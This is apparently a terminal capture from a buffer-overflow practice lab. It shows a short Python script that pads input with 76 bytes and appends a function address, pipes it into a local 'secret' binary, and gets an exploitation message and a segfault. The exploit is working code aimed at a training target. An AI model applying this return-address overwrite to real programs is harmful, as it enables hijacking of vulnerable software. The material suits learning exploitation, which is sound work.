 ❯ cat secret_payload.py
File: secret_payload.py
1 import sys
2
3
4 secret_func_address = b'\x9d\x61\x55\x56'
5 payload = b'A' * 76 + secret_func_address
6
7 sys.stdout.buffer.write(payload)
8
❯ chmod +x secret_payload.py
❯ ./secret <<< $(python3 secret_payload.py)
Input your data:
You have exploited the buffer overflow!
[1] 81971 segmentation fault ./secret <<< $(python3 secret_payload.py)
~/Desktop/bof ✘ SEGV